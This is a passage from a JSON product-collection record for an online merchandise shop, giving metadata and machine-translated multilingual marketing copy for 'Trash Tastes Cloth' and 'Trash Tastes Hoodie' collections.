\uc9c4\uc815\ud55c \ud2b8\ub80c\ub4dc\ub85c \ubcc0\ud658\ud560 \uc218 \uc788\ub294 \ubc29\ubc95\uc744 \uc54c\uac8c \ub418\uaca0\uc2b5\ub2c8\ub2e4. \uadf8\ub798\uc11c, \ubc84\ud074\uc744 \uc7a1\uace0 \ud568\uaed8\uc774 \ud765\ubbf8 \uc9c4\uc9c4\ud55c \uc5ec\ud589\uc5d0 \ucc29\uc218\ud558\uc790!","it":"Introduzione al massimo Trash Tastes Hoodie, disponibile esclusivamente presso Trash TasteS Shop! Realizzato per veri intenditori di moda unica, questa felpa \u00e8 un must-have aggiunta al vostro guardaroba. Realizzato con qualit\u00e0 eccezionale e attenzione ai dettagli, rappresenta audacemente il vostro gusto distinto in stile. Con il suo design sicuro e la vestibilit\u00e0 comoda, la nostra Trash Tastes Hoodie eleva senza sforzo qualsiasi outfit. Che tu stia uscendo per una giornata avventurosa o semplicemente soggiogando con gli amici, questa felpa emana una freschezza senza pari che ti distingue dalla folla. Abbracciate l\u0027essenza dell\u0027individualit\u00e0 mentre donate questo pezzo iconico \u2013 una dichiarazione che parla dei volumi sulla vostra personalit\u00e0 unpologetica. Con ogni usura, fate sapere al mondo che avete scoperto qualcosa di veramente speciale \u2013 una felpa a differenza di qualsiasi altro. Non accontentatevi dell\u0027ordinario quando \u00e8 straordinario! Preparati a scatenare il tuo stile senza pari tagliando il tuo stesso Trash Tastes Hoodie oggi, disponibile esclusivamente presso Trash TasteS Shop. Dare di essere diverso e entrare in un regno in cui spazzatura incontra alta moda senza sforzo! Benvenuto al Trash Tastes Hoodie blog, dove la moda incontra la sostenibilit\u00e0 nel modo pi\u00f9 elegante possibile! Se sei stanco di compromettere lo stile o contribuire al degrado ambientale, allora questo \u00e8 il post per voi. Unisciti a noi come ci tuffiamo in un mondo in cui l\u0027eco-coscienza e il design all\u0027avanguardia si scontrano, dando alla luce una felpa che non solo sembra incredibile ma aiuta anche a salvare il nostro pianeta. Preparatevi ad essere stupiti da come il cestino pu\u00f2 trasformarsi in qualcosa di veramente alla moda e fare un impatto positivo sul nostro futuro. Quindi, allacciatevi e intraprendete questo viaggio emozionante insieme!"}},"sort":"custom","created_at":"2024-04-19T02:27:17.000000Z","updated_at":"2025-10-05T16:17:58.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":104,"collection_id":73,"position":1,"created_at":"2024-04-19T02:29:02.000000Z","updated_at":"2024-04-19T02:29:02.000000Z"},"ancestors":[{"id":69,"collection_group_id":1,"_lft":17,"_rgt":30,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Trash Tastes Cloth","fr":"Trash TasteS Cloth","de":"Trash TasteS Cloth","es":"Trash Tastes Cloth","ja":"Trash Tastes\u306e\u5e03","ko":"Trash Tastes \ud53c\ubcf5","it":"Trash TasteS Cloth","nl":"Trash TasteCloth","pt":"Trash TastePano de s"},"description":{"en":"Introducing Trash Tastes Cloth, the ultimate definition of bold and confident fashion! Exclusively available at Trash Tastes Shop, this extraordinary collection is designed to make a powerful statement wherever you go. Crafted with meticulous attention to detail and quality, Trash Tastes Cloth exudes an undeniable aura of self-assured style that sets you apart from the crowd. Elevate your wardrobe game and embrace your unique taste with Trash Tastes Cloth \u2013 because true fashion rebels know no boundaries! Have you ever wondered what happens to all those clothes we throw away? Well, prepare to have your mind blown as we dive into the fascinating world of recycling and discover how trash actually tastes cloth! Yes, you read that right. In this eye-opening blog post, we\u0027ll explore the innovative ways in which discarded garments are transformed into trendy new threads. Get ready for a journey through the realm of sustainable fashion and witness firsthand how our trash can truly become our treasure. So grab a seat and get ready for an exhilarating ride \u2013 it\u0027s time to uncover the secret life of discarded clothing!","fr":"Pr\u00e9sentation Trash Tastes Cloth, la d\u00e9finition ultime de la mode audacieuse et confiante! Disponible exclusivement \u00e0 Trash Tastes Shop, cette collection extraordinaire est con\u00e7ue pour faire une d\u00e9claration puissante o\u00f9 que vous alliez. Fabriqu\u00e9 avec une attention m\u00e9ticuleuse au d\u00e9tail et \u00e0 la qualit\u00e9, Trash Tastes Cloth d\u00e9gage une aura ind\u00e9niable de style auto-assur\u00e9 qui vous distingue de la foule. \u00c9levez votre jeu de garde-robe et embrassez votre go\u00fbt unique avec Trash Tastes Cloth \u2013 parce que les vrais rebelles de mode ne connaissent pas de fronti\u00e8res! Vous \u00eates-vous d\u00e9j\u00e0 demand\u00e9 ce qui arrive \u00e0 tous ces v\u00eatements que nous jetons ? Eh bien, pr\u00e9parez-vous \u00e0 faire sauter votre esprit pendant que nous plongeons dans le monde fascinant du recyclage et d\u00e9couvrez comment les d\u00e9chets go\u00fbtent r\u00e9ellement le tissu! Oui, vous avez bien lu. Dans ce billet de blog qui ouvre les yeux, nous explorerons les fa\u00e7ons novatrices dont les v\u00eatements jet\u00e9s sont transform\u00e9s en nouveaux fils branch\u00e9s. Pr\u00e9parez-vous pour un voyage \u00e0 travers le domaine de la mode durable et de t\u00e9moigner de premi\u00e8re main comment nos ordures peuvent vraiment devenir notre tr\u00e9sor. Alors assieds-toi et pr\u00e9pare-toi \u00e0 un tour exaltant \u2013 il est temps de d\u00e9couvrir la vie secr\u00e8te des v\u00eatements jet\u00e9s!","de":"Einf\u00fchrung Trash Tastes Cloth, die ultimative Definition der mutigen und zuversichtlichen Mode! Exklusiv erh\u00e4ltlich bei Trash Tastes Shop, diese au\u00dfergew\u00f6hnliche Sammlung ist entworfen, um eine leistungsf\u00e4hige Aussage zu machen, wohin Sie gehen. Gefertigt mit sorgf\u00e4ltiger Aufmerksamkeit auf Detail und Qualit\u00e4t, Trash Tastes Cloth strahlt eine unleugbare Aura des selbstsicheren Stils aus, die dich von der Menge abhebt. Erh\u00f6hen Sie Ihre Garderobe Spiel und umarmen Sie Ihren einzigartigen Geschmack mit Trash Tastes Cloth \u2013 denn echte Mode-Rebellen kennen keine Grenzen! Haben Sie sich je gefragt, was mit all den Kleidern passiert, die wir wegwerfen? Nun, bereiten Sie sich darauf vor, Ihren Geist zu blasen, w\u00e4hrend wir in die faszinierende Welt des Recyclings eintauchen und entdecken, wie M\u00fcll tats\u00e4chlich Tuch schmeckt! Ja, das hast du richtig gelesen. In diesem auff\u00e4lligen Blog-Post erkunden wir die innovativen M\u00f6glichkeiten, wie verworfene Kleidungsst\u00fccke in trendige neue F\u00e4den verwandelt werden. Machen Sie sich bereit f\u00fcr eine Reise durch das Reich der nachhaltigen Mode und bezeugen Sie, wie unser M\u00fcll wirklich zu unserem Schatz werden kann. Also schnappen Sie sich einen Platz und bereiten Sie sich f\u00fcr eine erschreckende Fahrt \u2013 es ist Zeit, das geheime Leben der verworfenen Kleidung zu entdecken!","es":"Introducci\u00f3n Trash Tastes Cloth, la definici\u00f3n definitiva de la moda audaz y confiada! Disponible exclusivamente en Trash Tastes Shop, esta extraordinaria colecci\u00f3n est\u00e1 dise\u00f1ada para hacer una declaraci\u00f3n poderosa donde quiera que vayas. Elaborado con meticulosa atenci\u00f3n al detalle y la calidad, Trash Tastes Cloth exude un aura innegable de estilo auto-asegura que te separa de la multitud. Eleva tu juego de vestuario y abraza tu sabor \u00fanico con Trash Tastes Cloth \u2013 porque los rebeldes de la verdadera moda no saben l\u00edmites! \u00bfAlguna vez te has preguntado qu\u00e9 pasa con toda esa ropa que tiramos? Bueno, prep\u00e1rate para que tu mente sopla mientras buceamos en el fascinante mundo del reciclaje y descubre c\u00f3mo la basura realmente sabe tela! S\u00ed, le\u00edste eso. En este blog de apertura de ojos, exploraremos las formas innovadoras en las que las prendas desechadas se transforman en nuevos hilos de moda. Prep\u00e1rate para un viaje por el reino de la moda sostenible y testigo de primera mano c\u00f3mo nuestra basura puede realmente convertirse en nuestro tesoro. As\u00ed que toma un asiento y prep\u00e1rate para un paseo emocionante \u2013 es hora de descubrir la vida secreta de ropa descartada!","ja":"\u5c0e\u5165\u4e8b\u4f8b Trash Tastes \u30af\u30ed\u30b9\u3001\u5927\u80c6\u3067\u81ea\u4fe1\u306e\u3042\u308b\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u306e\u7a76\u6975\u306e\u5b9a\u7fa9! \u9650\u5b9a\u8ca9\u58f2 Trash Tastes \u30b7\u30e7\u30c3\u30d7\u3001\u3053\u306e\u7d20\u6674\u3089\u3057\u3044\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u306f\u3001\u3069\u3053\u306b\u3044\u3066\u3082\u5f37\u529b\u306a\u30b9\u30c6\u30fc\u30c8\u30e1\u30f3\u30c8\u3092\u4f5c\u6210\u3059\u308b\u3088\u3046\u306b\u8a2d\u8a08\u3055\u308c\u3066\u3044\u307e\u3059\u3002 \u7d30\u90e8\u304a\u3088\u3073\u8cea\u306b\u7d30\u5fc3\u306e\u6ce8\u610f\u3092\u6255\u3063\u3066\u4f5c\u6210\u3055\u308c\u308b\u3001 Trash Tastes \u5e03\u306f\u7fa4\u8846\u304b\u3089\u96e2\u308c\u3066\u3042\u306a\u305f\u3092\u7f6e\u304f\u81ea\u5df1\u5b89\u5fc3\u306e\u30b9\u30bf\u30a4\u30eb\u306e\u5426\u5b9a\u3067\u304d\u306a\u3044\u30aa\u30fc\u30e9\u3092\u91b8\u3057\u51fa\u3057\u307e\u3059\u3002 \u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306e\u30b2\u30fc\u30e0\u3092\u4e0a\u6607\u3055\u305b\u3001\u3042\u306a\u305f\u306e\u72ec\u7279\u306a\u597d\u307f\u3092\u3068\u5305\u3093\u3067\u4e0b\u3055\u3044 Trash Tastes \u5e03 \u2013 \u771f\u306e\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u306e\u53cd\u4e71\u306f\u5883\u754c\u3092\u77e5\u3089\u306a\u3044\u306e\u3067! \u6368\u3066\u308b\u3059\u3079\u3066\u306e\u670d\u306b\u4f55\u304c\u8d77\u3053\u308b\u304b\u7591\u554f\u306b\u601d\u3044\u307e\u3059\u304b? \u307e\u3042\u3001\u30ea\u30b5\u30a4\u30af\u30eb\u306e\u9b45\u60d1\u7684\u306a\u4e16\u754c\u306b\u6f5c\u308a\u3001\u5b9f\u969b\u306b\u5e03\u3092\u5473\u308f\u3063\u3066\u307f\u307e\u305b\u3093\u304b? \u306f\u3044\u3001\u305d\u308c\u3092\u6b63\u3057\u304f\u8aad\u307f\u307e\u3059\u3002 \u3053\u306e\u76ee\u958b\u304d\u306e\u30d6\u30ed\u30b0\u6295\u7a3f\u3067\u306f\u3001\u8863\u670d\u3092\u7834\u68c4\u3057\u305f\u9769\u65b0\u7684\u306a\u65b9\u6cd5\u3092\u30c8\u30ec\u30f3\u30c7\u30a3\u306a\u65b0\u3057\u3044\u30b9\u30ec\u30c3\u30c9\u306b\u5909\u5bb9\u3055\u305b\u307e\u3059\u3002 \u79c1\u305f\u3061\u306e\u30b4\u30df\u304c\u672c\u5f53\u306b\u79c1\u305f\u3061\u306e\u5b9d\u306b\u306a\u308b\u3053\u3068\u304c\u3067\u304d\u308b\u65b9\u6cd5\u306e\u6700\u521d\u306e\u65b9\u6cd5\u3067\u3001\u6301\u7d9a\u53ef\u80fd\u306a\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3068\u8a3c\u4eba\u306e\u9818\u57df\u3092\u901a\u3057\u3066\u65c5\u306e\u6e96\u5099\u3092\u3057\u3066\u304f\u3060\u3055\u3044\u3002 \u30b7\u30fc\u30c8\u3092\u3064\u304b\u3093\u3067\u3001\u723d\u5feb\u306a\u4e57\u308a\u5fc3\u5730\u3092\u6e96\u5099\u3057\u307e\u3057\u3087\u3046\u3002\u6368\u3066\u3089\u308c\u305f\u670d\u306e\u79d8\u547d\u3092\u89e3\u304f\u6642\u9593\u3067\u3059!","ko":"\uc81c\ud488\uc815\ubcf4 Trash Tastes \ud53c\ubcf5, \ub300\ub2f4\ud558\uace0 \uc790\uc2e0\uac10\uc788\ub294 \ud328\uc158\uc758 \uad81\uadf9\uc801 \uc778 \uc815\uc758! \uc790\uc8fc \ubb3b\ub294 \uc9c8\ubb38 Trash Tastes Shop,\uc774 \ud2b9\ubcc4\ud55c \uceec\ub809\uc158\uc740 \ub2f9\uc2e0\uc774\uac00\ub294 \uac15\ub825\ud55c \uc9c4\uc220\uc744 \ub9cc\ub4e4\uae30 \uc704\ud574 \uc124\uacc4\ub418\uc5c8\uc2b5\ub2c8\ub2e4. \uc138\uc2ec\ud55c \uc8fc\uc758\ub97c \uae30\uc6b8\uc774\uace0 \uc9c8, Trash Tastes \ud53c\ubcf5\uc740 \uad70\uc911\uc5d0\uc11c \ub2f9\uc2e0\uc5d0\uac8c \ub5a8\uc5b4\uc838 \ub193\ub294 \uac01\uc790 \uad6c\ubd80\ub9b0 \uc791\ud48d\uc758 undeniable aura\ub97c exudes. \ub2f9\uc2e0\uc758 \uc637\uc7a5 \uac8c\uc784\uc744 \uc62c\ub9ac\uace0 \ub3c5\ud2b9\ud55c \ub9db\uc744 \ud488\uace0 Trash Tastes cloth \u2013 \uc9c4\uc815\ud55c \ud328\uc158 \ubc18\ub780\uc740 \uacbd\uacc4\uac00 \uc5c6\ub2e4! \uc6b0\ub9ac\uac00 \uba40\ub9ac \ub358\uc9c0\ub294 \ubaa8\ub4e0 \uc637\uc5d0 \ubb34\uc2a8 \uc77c\uc774 \uc788\uc5c8\uc2b5\ub2c8\uae4c? \uc798, \uc6b0\ub9ac\uac00 \uc7ac\ud65c\uc6a9\uc758 \ub9e4\ud639\uc801\uc778 \uc138\uacc4\ub85c \ub2e4\uc774\ube59 \ud558 \uace0 \uc2e4\uc81c\ub85c \ub9db \ucc9c\uc744 \ubc1c\uacac \ud558\ub294 \ubc29\ubc95\uc744 \ubc1c\uacac! \uacac\uc801 \uc694\uccad \uc774 \ub208 \uc624\ud504\ub2dd \ube14\ub85c\uadf8 \ud3ec\uc2a4\ud2b8\uc5d0\uc11c, \uc6b0\ub9ac\ub294 \uc720\ud589 \uc0c8\ub85c\uc6b4 \uc2e4\ub85c \ubcc0\ud615\ub418\ub294 \uc758\ubcf5\uc774 \ud601\uc2e0\uc801\uc778 \ubc29\ubc95\uc744 \ud0d0\uad6c \ud560 \uac83\uc785\ub2c8\ub2e4. \uc9c0\uc18d \uac00\ub2a5\ud55c \ud328\uc158\uc758 \ud604\uc2e4\uc744 \ud1b5\ud574 \uc5ec\ud589\uc744 \uc900\ube44\ud558\uace0 \uc6b0\ub9ac\uc758 \uc4f0\ub808\uae30\uac00 \uc9c4\uc815\uc73c\ub85c \uc6b0\ub9ac\uc758 \ubcf4\ubb3c\uc774 \ub420 \uc218\uc788\ub294 \ubc29\ubc95\uc744 \ucc98\uc74c \ubaa9\uaca9\ud558\uc2ed\uc2dc\uc624. \uadf8\ub798\uc11c \uc88c\uc11d\uc744 \uc7a1\uace0 exhilarating \ud0c0\uace0 \uc900\ube44\ub97c \uc5bb\uc744 \u2013 \uadf8\uac83\uc740 discarded \uc758\ub958\uc758 \ube44\ubc00 \uc0dd\ud65c\uc744 \ubc1c\uacac \ud560 \uc2dc\uac04!","it":"Introduzione Trash Tastes Cloth, la definizione ultima di moda audace e sicura! Disponibile esclusivamente presso Trash Tastes Shop, questa straordinaria collezione \u00e8 progettata per fare una potente dichiarazione ovunque tu vada. Realizzato con meticolosa attenzione ai dettagli e alla qualit\u00e0, Trash Tastes Cloth trasuda una innegabile aura di stile autoassicurato che ti distingue dalla folla. Elevate il vostro gioco del guardaroba e abbracciate il vostro gusto unico con Trash Tastes Cloth \u2013 perch\u00e9 i veri ribelli della moda non conoscono confini! Ti sei mai chiesto cosa succede a tutti quei vestiti che buttiamo via? Beh, preparatevi a far esplodere la vostra mente mentre ci tuffiamo nell\u0027affascinante mondo del riciclo e scoprire come il cestino ha davvero gusto il panno! Si\u0027, hai letto bene. In questo post sul blog di apertura oculare, esploreremo i modi innovativi in cui i capi scartati vengono trasformati in nuovi thread alla moda. Preparatevi per un viaggio attraverso il regno della moda sostenibile e testimoniate in prima persona come la nostra spazzatura pu\u00f2 veramente diventare il nostro tesoro. Quindi, prendi un posto e preparati per un giro emozionante \u2013 \u00e8 il momento di scoprire la vita segreta di abbigliamento scartato!","nl":"Inleiding Trash Tastes Kleding, de ultieme definitie van gedurfde en zelfverzekerde mode! Exclusief verkrijgbaar op Trash TasteShop, deze bijzondere collectie is ontworpen om een krachtige statement te maken waar je ook gaat. Gemaakt met nauwgezette aandacht voor detail en kwaliteit, Trash TasteCloth straalt een onmiskenbaar aura uit van zelfverzekerde stijl die je onderscheidt van de menigte. Verhoog uw kledingkast spel en omarm uw unieke smaak met Trash Tastes Doek, omdat ware mode rebellen geen grenzen kennen! Heb je je ooit afgevraagd wat er gebeurt met al die kleren die we weggooien? Nou, bereid je voor om je geest opgeblazen te krijgen terwijl we in de fascinerende wereld van recycling duiken en ontdekken hoe afval eigenlijk stof smaakt! Ja, je leest dat goed. In deze eye-opening blog post, zullen we verkennen de innovatieve manieren waarop afgedankte kleding worden omgezet in trendy nieuwe draden. Maak je klaar voor een reis door het rijk van duurzame mode en getuige uit de eerste hand hoe onze prullenbak echt onze schat kan worden. Dus pak een stoel en maak je klaar voor een opwindende rit.Het is tijd om het geheime leven van afgedankte kleding te ontdekken!","pt":"Introdu\u00e7\u00e3o Trash Tastes Pano, a defini\u00e7\u00e3o final de moda corajosa e confiante! Exclusivamente dispon\u00edvel em Trash Tastes Shop, esta cole\u00e7\u00e3o extraordin\u00e1ria \u00e9 projetada para fazer uma declara\u00e7\u00e3o poderosa onde quer que v\u00e1. Trabalhada com aten\u00e7\u00e3o meticulosa aos detalhes e qualidade, Trash Tastes Pano exala uma aura ineg\u00e1vel de estilo self-assured que o diferencia da multid\u00e3o. Elevar seu jogo de guarda-roupa e abra\u00e7ar seu sabor \u00fanico com Trash Tastes Pano \u2013 porque os verdadeiros rebeldes da moda n\u00e3o conhecem fronteiras! Voc\u00ea j\u00e1 se perguntou o que acontece com todas essas roupas que jogamos fora? Bem, prepare-se para ter sua mente soprada enquanto mergulhamos no fascinante mundo da reciclagem e descobrir como o lixo realmente gosto de pano! Sim, leste isso direito. Neste post de blog de abertura visual, vamos explorar as maneiras inovadoras em que as roupas descartadas s\u00e3o transformadas em novos t\u00f3picos na moda. Prepare-se para uma viagem atrav\u00e9s do reino da moda sustent\u00e1vel e testemunhar em primeira m\u00e3o como nosso lixo pode realmente se tornar nosso tesouro. Ent\u00e3o pegue um assento e prepare-se para um passeio emocionante - \u00e9 hora de descobrir a vida secreta de roupas descartadas!"}},"sort":"custom","created_at":"2024-04-19T02:27:17.000000Z","updated_at":"2025-10-01T10:21:22.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":81,"language_id":1,"element_type":"collection","element_id":69,"slug":"trash-tastes-cloth","default":true,"created_at":"2024-04-19T02:27:17.000000Z","updated_at":"2024-04-19T02:27:17.000000Z"}},{"id":73,"collection_group_id":1,"_lft":20,"_rgt":21,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"Trash Tastes Hoodie","ko":"Trash Tastes \ud6c4\ub4dc","fr":"Trash TasteHoodie","de":"Trash TasteS Hoodie","es":"Trash TasteS Hoodie","ja":"Trash Tastes \u30d1\u30fc\u30ab\u30fc","it":"Trash TasteS Hoodie","nl":"Trash TasteHoodie","pt":"Trash Tastes Hoodie"},"description":{"en":"Introducing the ultimate Trash Tastes Hoodie, exclusively available at Trash Tastes Shop! Made for true connoisseurs of unique fashion, this hoodie is a must-have addition to your wardrobe. Crafted with exceptional quality and attention to detail, it boldly represents your distinct taste in style.With its confident design and comfortable fit, our Trash Tastes Hoodie effortlessly elevates any outfit. Whether you\u0027re heading out for an adventurous day or simply lounging with friends, this hoodie exudes unparalleled coolness that sets you apart from the crowd.Embrace the essence of individuality as you don this iconic piece\u2014a statement that speaks volumes about your unapologetic personality. With every wear, let the world know that you\u0027ve discovered something truly special \u2013 a hoodie unlike any other.Don\u0027t settle for ordinary when extraordinary awaits! Get ready to unleash your unmatched style by snagging your very own Trash Tastes Hoodie today, available exclusively at Trash Tastes Shop. Dare to be different and step into a realm where trash meets high-end fashion effortlessly! Welcome to the Trash Tastes Hoodie blog, where fashion meets sustainability in the most stylish way possible! If you\u0027re tired of compromising on style or contributing to environmental degradation, then this is the post for you. Join us as we dive into a world where eco-consciousness and cutting-edge design collide, giving birth to a hoodie that not only looks incredible but also helps save our planet. Get ready to be amazed by how trash can transform into something truly trendy and make a positive impact on our future. So, buckle up and let\u0027s embark on this exciting journey together!","de":"Einf\u00fchrung des ultimativen Trash Tastes Hoodie, exklusiv erh\u00e4ltlich bei Trash Tastes Shop! Hergestellt f\u00fcr echte Kenner der einzigartigen Mode, ist dieser Hoodie eine Must-Have Erg\u00e4nzung zu Ihrem Kleiderschrank. Gefertigt mit au\u00dfergew\u00f6hnlicher Qualit\u00e4t und Liebe zum Detail, steht es mutig f\u00fcr Ihren ausgepr\u00e4gten Geschmack im Stil. Mit seinem zuversichtlichen Design und seiner bequemen Passform, unsere Trash Tastes Hoodie erh\u00f6ht m\u00fchelos jedes Outfit. Ob Sie sich f\u00fcr einen abenteuerlichen Tag oder einfach nur mit Freunden verlieben, dieser Hoodie strahlt unvergleichliche Coolness aus, die Sie von der Menge unterscheidet. Versch\u00f6nern Sie das Wesen der Individualit\u00e4t, wenn Sie dieses ikonische St\u00fcck spenden \u2013 eine Aussage, die Volumen \u00fcber Ihre unapokale Pers\u00f6nlichkeit spricht. Mit jedem Verschlei\u00df, lassen Sie die Welt wissen, dass Sie etwas wirklich Besonderes entdeckt haben \u2013 ein Hoodie im Gegensatz zu jedem anderen. Beruhigen Sie sich nicht f\u00fcr gew\u00f6hnlich, wenn au\u00dfergew\u00f6hnlich erwartet! Machen Sie sich bereit, Ihren un\u00fcbertroffenen Stil zu entfesseln, indem Sie Ihre eigenen Trash Tastes Hoodie heute, exklusiv bei Trash Tastes Shop. Dare anders zu sein und in ein Reich zu treten, wo M\u00fcll m\u00fchelos High-End Mode trifft! Willkommen in der Trash Tastes Hoodie blog, wo Mode auf stilvollste Weise auf Nachhaltigkeit trifft! Wenn Sie es satt sind, auf Stil zu kompromittieren oder zur Umweltdegradation beizutragen, dann ist dies der Beitrag f\u00fcr Sie. Begleiten Sie uns, wie wir in eine Welt tauchen, in der \u00d6ko-Bewusstsein und modernstes Design kollidieren und einen Hoodie, der nicht nur unglaublich aussieht, sondern auch unseren Planeten retten hilft. Machen Sie sich bereit, erstaunt zu sein, wie M\u00fcll sich in etwas wirklich trendy verwandeln und positive Auswirkungen auf unsere Zukunft machen kann. Also, schnallen Sie sich und lassen Sie uns auf diese aufregende Reise zusammen beginnen!","es":"Introduciendo lo \u00faltimo Trash Tastes Hoodie, disponible exclusivamente en Trash Taste\u00a1S Shop! Hecho para verdaderos conocedores de la moda \u00fanica, esta sudadera es una adici\u00f3n imprescindible a su armario. Creado con una calidad excepcional y atenci\u00f3n al detalle, representa audazmente su gusto distintivo en estilo. Con su dise\u00f1o seguro y c\u00f3modo ajuste, nuestro Trash Tastes Hoodie eleva sin esfuerzo cualquier equipo. Ya sea que te vayas a un d\u00eda aventurero o simplemente te quedas con amigos, esta sudadera exude la frialdad sin igual que te separa de la multitud. Abrazar la esencia de la individualidad cuando usted hace esta pieza ic\u00f3nica \u2014 una declaraci\u00f3n que habla vol\u00famenes sobre su personalidad no polog\u00e9tica. Con cada desgaste, haz que el mundo sepa que has descubierto algo realmente especial \u2013 una sudadera a diferencia de cualquier otro. \u00a1No te conformes con lo ordinario cuando lo extraordinario espera! Prep\u00e1rate para desencadenar tu estilo inigualable... Trash Tastes Hoodie hoy, disponible exclusivamente en Trash Tastes Shop. Atr\u00e9vete a ser diferente y entra en un reino donde la basura se encuentra de moda de alta gama sin esfuerzo! Bienvenido a la Trash Tastes Hoodie blog, donde la moda cumple la sostenibilidad de la manera m\u00e1s elegante posible! Si usted est\u00e1 cansado de comprometer el estilo o contribuir a la degradaci\u00f3n ambiental, entonces este es el post para usted. \u00danete a nosotros mientras nos sumergimos en un mundo donde la ecoconsciencia y el dise\u00f1o de vanguardia chocan, dando a luz una sudadera que no s\u00f3lo se ve incre\u00edble, sino que tambi\u00e9n ayuda a salvar nuestro planeta. Prep\u00e1rate para ser sorprendido por c\u00f3mo la basura puede transformarse en algo realmente moderno y hacer un impacto positivo en nuestro futuro. As\u00ed que, abr\u00f3chate y vamos a embarcar en este emocionante viaje juntos!","nl":"De ultieme introductie Trash Tastes Hoodie, exclusief verkrijgbaar op Trash TasteShop! Gemaakt voor echte kenners van unieke mode, deze hoodie is een must-have aanvulling op uw kledingkast. Gemaakt met een uitzonderlijke kwaliteit en aandacht voor detail, het vet vertegenwoordigt uw onderscheiden smaak in stijl. Met zijn zelfverzekerde ontwerp en comfortabele pasvorm, onze Trash TasteS Hoodie verheft moeiteloos elke outfit. Of je nu op weg bent naar een avontuurlijke dag of gewoon loungen met vrienden, deze hoodie straalt onge\u00ebvenaarde koelte uit die je onderscheidt van de menigte. Omarm de essentie van individualiteit als je dit iconische stuk te doen een verklaring die boekdelen spreekt over uw onapologetische persoonlijkheid. Met elke slijtage, laat de wereld weten dat je iets echt speciaals ontdekt hebt, een hoodie in tegenstelling tot andere. Neem geen genoegen met gewoontjes als buitengewone wacht! Maak je klaar om je onge\u00ebvenaarde stijl los te laten door je eigen Trash Tastes Hoodie vandaag, uitsluitend verkrijgbaar op Trash TasteShop. Durf om anders te zijn en stap in een rijk waar prullenbak ontmoet high-end mode moeiteloos! Welkom bij de Trash Tastes Hoodie blog, waar mode voldoet aan duurzaamheid op de meest stijlvolle manier mogelijk! Als je moe bent van het compromitteren op stijl of bijdragen aan milieudegradatie, dan is dit de post voor u. Doe met ons mee terwijl we duiken in een wereld waar eco-bewustzijn en geavanceerde design botsen, het baren van een hoodie die er niet alleen ongelooflijk uitziet, maar ook helpt onze planeet te redden. Maak je klaar om verbaasd te staan over hoe vuilnis kan veranderen in iets echt trendy en een positieve impact op onze toekomst te maken. Dus, bind je vast en laten we samen beginnen aan deze spannende reis!","pt":"Introdu\u00e7\u00e3o do Trash TasteHoodie, exclusivamente dispon\u00edvel em Trash TasteLoja! Feito para verdadeiros conhecedores de moda \u00fanica, este capuz \u00e9 uma adi\u00e7\u00e3o obrigat\u00f3ria para o seu guarda-roupa. Criada com excepcional qualidade e aten\u00e7\u00e3o aos detalhes, representa ousadamente seu gosto distinto em estilo. Com seu design confiante e ajuste confort\u00e1vel, nosso Trash TasteHoodie sem esfor\u00e7o eleva qualquer equipamento. Se voc\u00ea est\u00e1 indo para um dia aventureiro ou simplesmente relaxando com os amigos, este capuz exala frieza incompar\u00e1vel que o diferencia da multid\u00e3o. Abrace a ess\u00eancia da individualidade enquanto voc\u00ea faz esta pe\u00e7a ic\u00f4nica \u2013 uma declara\u00e7\u00e3o que fala muito sobre sua personalidade sem desculpas. Com cada desgaste, deixe o mundo saber que voc\u00ea descobriu algo realmente especial \u2013 um capuz diferente de qualquer outro. N\u00e3o te contentes com o normal quando o extraordin\u00e1rio espera! Prepare-se para libertar o seu estilo incompar\u00e1vel, pegando o seu pr\u00f3prio Trash Tastes Hoodie hoje, dispon\u00edvel exclusivamente em Trash TasteLoja. Ouse ser diferente e entrar em um reino onde o lixo encontra moda high-end sem esfor\u00e7o! Bem-vindo ao Trash Tastes Hoodie blog, onde a moda encontra sustentabilidade da forma mais elegante poss\u00edvel! Se voc\u00ea est\u00e1 cansado de comprometer o estilo ou contribuir para a degrada\u00e7\u00e3o ambiental, ent\u00e3o este \u00e9 o post para voc\u00ea. Junte-se a n\u00f3s enquanto mergulhamos em um mundo onde eco-consci\u00eancia e design de ponta colidem, dando \u00e0 luz um capuz que n\u00e3o s\u00f3 parece incr\u00edvel, mas tamb\u00e9m ajuda a salvar nosso planeta. Prepare-se para se surpreender com a forma como o lixo pode se transformar em algo verdadeiramente moderno e ter um impacto positivo no nosso futuro. Ent\u00e3o, apertem os cintos e vamos embarcar nesta viagem emocionante juntos!","fr":"Pr\u00e9sentation de l\u0027ultime Trash Tastes Hoodie, exclusivement disponible \u00e0 Trash TasteBoutique ! Fait pour les vrais connaisseurs de mode unique, ce sweat est un ajout incontournable \u00e0 votre garde-robe. Fabriqu\u00e9 avec une qualit\u00e9 exceptionnelle et une attention au d\u00e9tail, il repr\u00e9sente avec audace votre go\u00fbt distinct dans le style. Avec son design confiant et son ajustement confortable, notre Trash Tastes Hoodie \u00e9l\u00e8ve sans effort n\u0027importe quelle tenue. Que vous alliez \u00e0 une journ\u00e9e aventureuse ou que vous vous amusiez simplement avec des amis, ce sweat \u00e0 capuche d\u00e9gage une fra\u00eecheur in\u00e9gal\u00e9e qui vous distingue de la foule. Embrassez-vous de l\u0027essence de l\u0027individualit\u00e9 en faisant don de cette pi\u00e8ce embl\u00e9matique, une d\u00e9claration qui parle de votre personnalit\u00e9 non apolog\u00e9tique. Avec chaque tenue, faites savoir au monde que vous avez d\u00e9couvert quelque chose de vraiment sp\u00e9cial \u2013 un sweat \u00e0 capuche diff\u00e9rent des autres. Ne vous contentez pas de l\u0027ordinaire quand extraordinaire vous attend ! Pr\u00e9parez-vous \u00e0 lib\u00e9rer votre style in\u00e9gal\u00e9 en inscrivant votre propre Trash Tastes Hoodie aujourd\u0027hui, disponible exclusivement \u00e0 Trash TasteBoutique. Oser \u00eatre diff\u00e9rent et entrer dans un royaume o\u00f9 la poubelle rencontre la mode haut de gamme sans effort! Bienvenue au Trash Tastes Hoodie blog, o\u00f9 la mode rencontre la durabilit\u00e9 de la mani\u00e8re la plus \u00e9l\u00e9gante possible! Si vous \u00eates fatigu\u00e9 de compromettre le style ou de contribuer \u00e0 la d\u00e9gradation de l\u0027environnement, alors c\u0027est le poste pour vous. 